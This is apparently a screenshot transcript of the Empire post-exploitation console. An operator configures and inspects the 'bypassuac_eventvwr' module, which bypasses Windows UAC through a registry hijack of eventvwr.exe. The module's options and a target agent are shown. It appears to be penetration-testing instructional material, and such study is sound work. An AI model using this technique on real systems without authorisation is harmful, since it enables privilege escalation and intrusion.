 (Empire: powershell/privesc/bypassuac_eventvwr) > set Listener http
(Empire: powershell/privesc/bypassuac_eventvwr) > info
Name: Invoke-EventVwrBypass
Module: powershell/privesc/bypassuac_eventvwr
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@enigma0x3
Description:
Bypasses UAC by performing an image hijack on the .msc file
extension and starting eventvwr.exe. No files are dropped to
disk, making this opsec safe.
Comments:
https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-
eventvwr-exe-and-registry-hijacking/
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True http Listener to use.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
Agent True TesterAgent1 Agent to run module on.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).